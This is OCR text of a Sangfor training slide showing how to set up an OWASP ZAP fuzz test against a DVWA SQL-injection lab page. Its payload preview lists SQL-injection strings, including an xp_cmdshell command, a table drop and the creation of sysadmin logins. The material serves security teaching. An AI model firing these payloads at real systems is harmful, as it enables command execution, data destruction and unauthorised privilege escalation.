 OWASP ZAP的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
OWASP ZAP使用实例3——模糊测试
步骤3：选中需要Fuzz测试的位置，点击右侧“Add”按钮，在出现的
“Payloads”对话框中继续点击“Add”按钮，在弹出的Add Payload对话框
中，“类型”选择“File Fuzzers”，将列表中的“jbrofuzz”->“injection”
文件添加进去。
Fuzzer
Fuzz Locations 选项 Message Processors
Header: 原始视图 Body: 原始视图
Fuzz Locations:
GET
http://192.168.40.145/DVWA-master/vulnerabilities/sqli/
?id=1&Submit=Submit HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko
/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
en-US;q=0.3,en;q=0.2
Connection: keep-alive
Referer:
... 值 # ... # o...
Add...
删除
Payloads...
Processors...
Remove without confirmation
Start Fuzzer 重置 取消
Payloads
Location: Header [63, 64]
值： 1
Payloads:
# 类型 说明 # of Processors
Add...
Modify...
删除
Processors...
Top
上
下
Bottom
Remove without confirmation
取消 OK
Add Payload
类型: File Fuzzers
Files: Find Next Find Previous
jbrofuzz
Alphabets
Base
Biology
Buffer Overflows
Exploits
Format String Errors
HTTP
Headers
Injection
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tabl
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmin'
7: insert into mysql.user (user, host, password) values
8: grant connect to name; grant resource to name;
9: insert into users(login, password, level) values( ch
LDAP Injection
1: |
2: !
3: (
取消 添加